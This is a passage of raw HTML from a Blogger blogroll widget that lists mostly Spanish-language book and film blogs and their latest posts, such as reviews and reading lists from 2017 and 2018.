<a href='http://lectodiario.blogspot.com/2018/01/resena-el-muneco-de-nieve-de-jo-nesbo-55.html' target='_blank'>
Reseña &#8220;El muñeco de nieve&#8221; de JO NESBO (5/5)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7KTxBUoLqmUoj4ltR6STa86vv2IkA0-tZMKhCJvueFhwUBIxn0gtQT_FG94ctG58PM6fIuzyoMojygHDj49CPWp6QTACFYyk5uJBduX2UsWXd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://th3readersdiary.blogspot.com/' target='_blank'>
The Reader Diaries</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://th3readersdiary.blogspot.com/2018/01/booktag-frozen.html' target='_blank'>
Booktag: Frozen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7DX2QD9rChXu83O1hanTB17Pn7fRU2gheQjUNYN5Qmt8W6Mg0UI6sOc-qHj-DPFIp6W4wwMqbMmJydvAgJdk0b6DHDqMatm-H4j6k1E_NbAgVHcZ_43mh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/' target='_blank'>
Un hacedor en el desierto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/2018/01/siega-neal-shusterman.html' target='_blank'>
Siega, Neal Shusterman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5DbzH4UNawTsqNG-z8l3relLmYthyrq-YTfDCN9rjBNBBIzE8FvyZS2Csbb_-oagV210jjpvOjxnnbEIK2uAWI3LaaGfKCAYPJ9yoolIDxXXEYhI19OmW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeathenea.blogspot.com/' target='_blank'>
la biblioteca de athenea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeathenea.blogspot.com/2018/01/el-laberinto-de-la-libelula-l-j-pruneda.html' target='_blank'>
El laberinto de la libelula - L. J. Pruneda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v34sc6UCv3wYafTG-7E8SPCMmr5LtH3Gc_om6r6J175YZBykXmqOp5m9vksHIU35ywg9Ey4K3JW1_Az7bBgpwidyYueoTNQR4lnY-UwsWlmeaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gotasdeesencialg.blogspot.com/' target='_blank'>
Gocce di Essenza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gotasdeesencialg.blogspot.com/2018/01/resena-entre-damas-anda-el-juego-de.html' target='_blank'>
Reseña: Entre damas anda el juego de Ester G. Escobar (Libros Chick.Lit nº1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szF5rvbRo9nce35pdXQpt7K23MY6TFBNOWwOkcbvZnDyCCV4yTcXAenOiqEjBrpnqygccuhommnqmgREYnj13fexJXRYX96cRHBPI3D82Y_OdkqTyTNr4I8NGDJtQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/' target='_blank'>
Cinefilo, una forma de vida&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/2018/01/resena-de-pelicula-50-coco.html' target='_blank'>
Reseña de Pelicula #50: Coco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ300NV4htIIZ9ya2hv_R6YJ2lbJvFNmaBFrG5OBDRGzDIBCytyuRmeIZo2OlGfS069WsjEDrjogfI8cTdYuzHahcoiVbkRDIFeBZYwunO_c17F3ot=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoentresuenos.blogspot.com/' target='_blank'>
Leyendo entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoentresuenos.blogspot.com/2017/10/resena-92-hasta-que-salga-el-sol-megan.html' target='_blank'>
Reseña #92 Hasta que salga el sol &#8211; Megan Maxwell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7e1o7is48IMTHoK947PLy1EMQG5Le4lngJlMc9Oh7qKF4gZ2juHuN3OBzsHgBGuY3GeLsCm-H6ghLLWNxR9eAiYJ_uxKpVKwXNqj0J8CpG5S2U131Y4l-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losuniversosdealicia.blogspot.com/' target='_blank'>
Uni-Versos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losuniversosdealicia.blogspot.com/2017/12/mis-favoritos-2017.html' target='_blank'>
Mis favoritos 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWU7JDP54BbHB1hPEr8yf0rcCQtcYdAXHqRgsORLjg-vNRJsmnebLUOLO8DYYdsmSs8lHOjHjRwwRZ5QrvxLO9Pm_OjArgv4Ac5QsGycIQ6oqOHhJP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriaencantada.blogspot.com/' target='_blank'>
Estanteria Encantada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriaencantada.blogspot.com/2017/12/el-gran-libro-de-relatos-de-piratas-y-corsarios.html' target='_blank'>
El gran libro de relatos de piratas y corsarios, Joan y Albert Vinyoli
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8ahm_PtN7U6GF5YHUwh20vmjJutCPVa3znFJaLsdnsA3BOigrwc-3Cg8JQ4MH6kg424AJJv_Pr_X2PG-50TzBEtyKOV5XqamO6HPfTZ1YvxHXPKxGkhnQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/' target='_blank'>
Welcome To My World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/2017/12/propositos-literarios-2018.html' target='_blank'>
Propósitos literarios 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZDXrt2WjlY-6oi8XIteAhRiwQlbpM5KdMrf7xtnpHSf-s4QIPLfoUkXJ4lsjtywcGdHY7P6rSgU2tbqNRnI-uIuaODuIgd7GAeF4C5LgAhfZ0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturalandiagom.blogspot.com/' target='_blank'>
Lecturalandia Gom</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturalandiagom.blogspot.com/2017/12/resena-008-mentiras-peligrosas.html' target='_blank'>
Reseña #008 - Mentiras peligrosas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugGKLg-sAg3hmZ5I9L_8ng0ds9xe3NOnbuZeqqllGPKwruTC8yZIIJfRu5Q-LfFK1p0p34UGqp9DeY7LNaMv0xPE0kd_QuLC6LjpDt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boocksick.blogspot.com/' target='_blank'>
BookSick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boocksick.blogspot.com/2017/12/musica-musica.html' target='_blank'>
&#191;Música? &#161;Música!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSS5K27OEJ8sNYCoTtJflPsC3o38WAGEU1vTEnoXMy4U3WTHgHJOnXizwlUl-0mzxsna_fJE0vttgngiaHgmffWVuKFAr0lTxsEzwJfsLE3LF6irts=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hellomynameispeter.blogspot.com/' target='_blank'>
Call Me Peter...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hellomynameispeter.blogspot.com/2017/12/actividades-navidenas.html' target='_blank'>
&#161;Actividades Navideñas!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_um5RRaY1smRitKDsb6_sxVoMD0Yw8PRNW5efX51jCIFBWiJZEAdM2AX6CVBqbPNZ4X3z0Mm8qvsxCi1hwPMXJTmVHP5gI_-L5XXTTTRKAW9bW6qzM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://midesvandelibros.blogspot.com/' target='_blank'>
MI DESVÁN DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://midesvandelibros.blogspot.com/2017/11/novedad-editorial-parasomnias-1.html' target='_blank'>
Novedad Editorial: PARASOMNIAS #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaRmG-aX2nY_43mWzCsG7MDZUhg4mFqVeZKXwqfjaaYcT0OmR07dxujgnGHBH3MTX94q8JvOo59wEBT_tlyxT8JrWWOYRlk6YpjNopUdGuQuur=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paseandounlibro.blogspot.com/' target='_blank'>
Paseando un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://paseandounlibro.blogspot.com/2017/11/resena-el-hombre-de-la-gasolinera-de.html' target='_blank'>
RESEÑA: EL HOMBRE DE LA GASOLINERA, DE FRANCISCO JAVIER SÁNCHEZ MANZANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9qCA7cBXTGO6gd7jAZeP9EAyp2fJCkv_jOCl7f9A7SW5CJ9kEwdBKKN75YB0NwdKKxnktizeQoqUlXPRaGG0bzRVepMNEzFjlwmQVonHliP-STI6-Crg8xQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogbajolamismalectura.blogspot.com/' target='_blank'>
Bajo la misma lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogbajolamismalectura.blogspot.com/2017/11/wrap-up-y-book-haul-septiembre-y-octubre.html' target='_blank'>
Wrap up y Book haul-Septiembre y Octubre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwgSqNHeUaRMp9IyblvIXQT7iDo7wjVWbeFLeHegyJpKn4BvRNtA13s6emSTXCDVCQjmGdxx0rht103hPKusxIo1jo_5SJ57ZvM0vLx0d6SCT_4dw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miestanteliterario.blogspot.com/' target='_blank'>
Mi estante literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miestanteliterario.blogspot.com/2017/11/resena-la-isla-de-lo-eterno.html' target='_blank'>
Reseña La isla de lo eterno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8s2anjgNjtezHxTviA2jYbmOwGFQGpmgsqZf5aae4fVIGKPBEx4NN4gyGQejmIaOxDq-sjoUi7TVKPT6fCB9m-iI-UiowaPG3I9PJq9eN8iqAqpUsnhc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mispalabrasdispersas.blogspot.com/' target='_blank'>
Palabras Dispersas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mispalabrasdispersas.blogspot.com/2017/10/resena-beauty-awakened-de-gena.html' target='_blank'>
Reseña: Beauty Awakened de Gena Showalter (Angels of the Dark #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veYU9cU9GWChsFMdAO7rnOKMvyZdx-mtjRy5w7wn2299ZlZ-So30RTBMs-lx1lYZI5FTwm1zjGsWcmAyk-WN6N9xjJN2xVSDvOViYhUKqrk0RF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariamedianoche.blogspot.com/' target='_blank'>
Escondite de Medianoche</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariamedianoche.blogspot.com/2017/10/3pm.html' target='_blank'>
3PM
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjaRDmY6lGvHykW2QWyhzzzKefDBxMQfl28u2eXVQ4wz3ruwwyCNzbX0eQEy8P1q4hjzZ8JqbHSkjIk_m_JMiXRhdkD44T67XLEzRYuu2hPLIV5kZDXHdKPhg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/' target='_blank'>
Blog de una Lectora Compulsiva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/2017/10/resena-7-chapter-estefania-yepes.html' target='_blank'>
Reseña #7 | Chapter - Estefanía Yepes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9G7SiKejWZsAPkEAc77WYUtij2jt42O9sojQ1K01S-4_xiYtPmU4YX1OY9zj2Wrz0tQm7QMI7BpMZKJxcAR5NNLYncgRYdSRde9hxN09cudw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micayloslibros.blogspot.com/' target='_blank'>
Mica y los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micayloslibros.blogspot.com/2017/09/resena-3-silencedde-leddy-harper.html' target='_blank'>
Reseña #3 "Silenced"de Leddy Harper
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrkPcK0cl9h1NnUwFxFflIKWfeyv0sj54VOA3-sHFxMmUs7i_grFDb07oE_wxa8cRhSmqz4IgbJA8XNEqTcKEblk1vH3Nv_ibdfUD5aYrbeOhAx8lzlqvy-g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/' target='_blank'>
El refugio del embaucador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/2017/09/marvel-septiembre-ii.html' target='_blank'>
Marvel Septiembre II
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOgtHgP8mWZ7MYkFdTAg5UZ4uIEr3wr2r_psDPjNi_2I_1PKjJB0LdV_rjVVYP6wwpAsNxve4SVZ481ZM_lDMXkP7G1x5DJyxx_J3-IFurtbkrCY0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vocacionliteraria.blogspot.com/' target='_blank'>
Vocación Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://vocacionliteraria.blogspot.com/2017/09/la-culpa-del-hombre.html' target='_blank'>
La culpa del hombre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNlDsT3vlXGEQUfX1Asl8Xp33mplncJaYVCtzjFcktWcMkV6ROrkk3AJwY0LFLxWghwXRrnzjpJ5ajcgQvz40F3MOGFqpS_ok_-3d6w-Rj9687N69FLdb4ULddErw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/' target='_blank'>
Los libros, mi paraíso literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/2017/09/novedad-si-solo-fuera-un-cuento-de.html' target='_blank'>
Novedad | Si solo fuera un cuento de hadas de Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSCkUCpkmrSpHfvAgZMHL8R6YrYJDCReQVLRAEBQ0QbtgWZKFH5jTHHk9SqB8LdNLraMK-BlFrzX6Cx_EVYbHbDi2V3zRB2OJryDPT0tThs1ExiA0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelineasmagicas.blogspot.com/' target='_blank'>
Entre lineas mágicas &#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelineasmagicas.blogspot.com/2017/09/resena-quien-mato-alex-el-secreto.html' target='_blank'>
RESEÑA | "&#191;QUIÉN MATÓ A ALEX? EL SECRETO DESVELADO" DE JANETH G. S.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSwSOLPWbN07WLp2p_WAWEP3N-F3Rg3B78MOjPwRqkt9nmCxEnF53SaxUWN64FruLAun23LUOrlWe7ukXWFN1Z0gJ2DlYk_AD_VzD3hFqqZP6F=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://decubeeyalgomas.blogspot.com/' target='_blank'>
De cubeecraft y algo más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://decubeeyalgomas.blogspot.com/2017/08/cubeecraft-especial-de-halloween.html' target='_blank'>
Cubeecraft - Especial de Halloween
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxQK82BivHfVEbpBs3ztGBTi3_-apheT9xRje4k0kve7gsFxQQNyw_XgyAAgv7RuXPQFIblFblBCV0L2jFVzG-lrjj5UObprW0kMmsqEW56f7byw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundodelibrosarg.blogspot.com/' target='_blank'>
Mundo de Libros Argentina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundodelibrosarg.blogspot.com/2017/08/iniciativa-seamos-seguidores.html' target='_blank'>
Iniciativa: Seamos Seguidores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfIVYkmKyNNAqhS7tY3nB6kySeUIAVFIoa4ySjHjyVGSvyGNztHzFB0JoO1ufpYEIBkJJj77UpJCZm_rKSsNKjBCnraNDO2DZIKG_AjL-lu2dR8qnE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoporfrases.blogspot.com/' target='_blank'>
Navegando Por Frases</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoporfrases.blogspot.com/2017/08/principe-mecanico-cassandra-clare.html' target='_blank'>
Príncipe Mecánico - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYIkYrioYh64553vNoafGPHkG7JQEK-QEGgv7_i8_jEu6MlVD24UHjizgobuaVFiPYWvjQ1-vmM6XApabR62ShoD5rF8TCOqfDfcWi73jG0OiAIcqXAeDq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://confesionesliterarias.blogspot.com/' target='_blank'>
Confesiones Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://confesionesliterarias.blogspot.com/2017/08/3-imprescindibles-para-la-vuelta-clase.html' target='_blank'>
3 IMPRESCINDIBLES PARA LA VUELTA A CLASE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZNT937k521mlHQxlTgCrmyH3jjxJBZM-cZiWkFw9b6QuGECBBhC1N1cVkbfbPczvBMXF7ZHSYUebz43bQ280R5_o2p3GwKeqf8wh2skjAphzHVLpB0NA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viviendo-entrelibros.blogspot.com/' target='_blank'>
Viviendo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viviendo-entrelibros.blogspot.com/2017/08/kiss-me-inmune-ti.html' target='_blank'>
#KISS ME. INMUNE A TI
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4I8C8DuO-0B1mgHyg0gvsOjU7US9rGxiuyp33556hoUpU1DfXLMPoLY2O_CrcEFVfMKwEzX6Y6UwksKP8atCylGkpVUQHMTYYJqban8fhIKMsadQJoOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswrittenoficial.blogspot.com/' target='_blank'>
Written dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswrittenoficial.blogspot.com/2017/08/lectura-treintanera-y-mucha-honra.html' target='_blank'>
Lectura: Treintañera (y a mucha honra)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMy4lpW0p8WrO_mFT2ecOSO5nfQQQFv6Ajc-HfpFBPQd0qTCWfDpV5lszb7Wccljwpf6c-GcAsu0DKgpyD-VSS25XdI18Rqgsr8MLIzsHdMZY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nudoydesenlace.blogspot.com/' target='_blank'>
Nudo y desenlace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nudoydesenlace.blogspot.com/2017/08/imperio-roma-ii-de-steven-saylor.html' target='_blank'>
Imperio (Roma II), de Steven Saylor.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWFvN4GDFaoLCDIlDsyK6fz0sI2_7AitWDWYO6BX5-vTMTk5Zx_WNVJuJNgvsXZBo2yppvu5-tUPgDzTkBrVP01xjof7OWx4BhnLIC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delaialae.blogspot.com/' target='_blank'>
De la i a la e</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delaialae.blogspot.com/2017/08/vela-solidaria-de-book-glow.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSrUlRfJ2lqakjZMlHCPU9ltWUgFuRvc7xZZ7k7HRFQ2ZB-0AoZaiMMLuw4Zb07yUVE7tzehQ40Cc_XJ6qfjLiwghCKOE9fLr35KiEfIdQ_zJ0ag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micastillodepapel.blogspot.com/' target='_blank'>
Castillo De Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micastillodepapel.blogspot.com/2017/05/resena-fuera-de-mi.html' target='_blank'>
Reseña: Fuera de mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syQny98TS8R9DHiqKvYG3bYd4KghLm6HoJM9-Sh_VoxrYSmjdILVk3zVGXXiRgGdNA3oRK7xT75iqbizVlz_dNrl4mqYjHQ1mqEGCudZY22O8sCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rellenitadecrema.blogspot.com/' target='_blank'>
Rellenita de crema</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rellenitadecrema.blogspot.com/2017/05/sorteo-en-viva-entre-libros.html' target='_blank'>
Sorteo en Viva entre libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_su8fsj4C_CwgpycFvtD78HoaFrMsIDKCvvGvTMXyKZgzVkC15e8xtoLRjk5zEO8NoJo4GAmkuS0zVBbuRTzfArCPfnZGPORbKpdRPI2p95Lxuexg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lulasworldblog.wordpress.com' target='_blank'>
Lula's World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lulasworldblog.wordpress.com/2017/05/17/eres-la-nata-de-mi-chocolate-lorraine-coco/' target='_blank'>
Eres la Nata de mi Chocolate &#8211; Lorraine Cocó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugHDlXVoyrhSYBj3QNgBK7FJScDAdP6rL69G9nBEHM3WeGnrosiLcrOf1TF5OyTKA2P17jkgsWU3XIeoZhw-KRk-xlyqGGQ-jvaqPRpWjzo--XYA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloghogardelibros.blogspot.com/' target='_blank'>
Hogar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloghogardelibros.blogspot.com/2017/04/resena-la-tercera-puerta-de-norma-huidobro-opinion-adolescente-blog-literario-libro-juvenil.html' target='_blank'>
Reseña "La tercera puerta" de Norma Huidobro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIm5K4UluyqruB2IpUi9QJppFgamec3YhJiRy_obWgA_5GLXIQtPRUGx5J4_NK0UwzwQXPRVamSMDSca0ilLWTep_bSyj_CxhaX6QPkG0kPHd-6UWXz5nPUUc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/' target='_blank'>
Los Fragmentos del Destino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/2017/04/23-otonos-antes-de-ti.html' target='_blank'>
23 otoños antes de ti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
